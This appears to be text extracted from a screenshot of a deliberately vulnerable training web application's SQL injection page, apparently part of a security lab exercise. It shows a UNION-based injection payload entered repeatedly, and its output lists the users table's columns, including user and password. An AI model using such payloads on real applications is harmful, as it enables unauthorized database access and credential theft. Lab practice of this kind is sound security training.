 Vulnerability: SQL Injection
User ID: Submit
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: user_id
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: first_name
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: last_name
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: user
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: password
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: avatar
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: last_login
ID:  'union select 1,column_name from information_schema.columns where table_name="users"
First name: 1
Surname: failed_login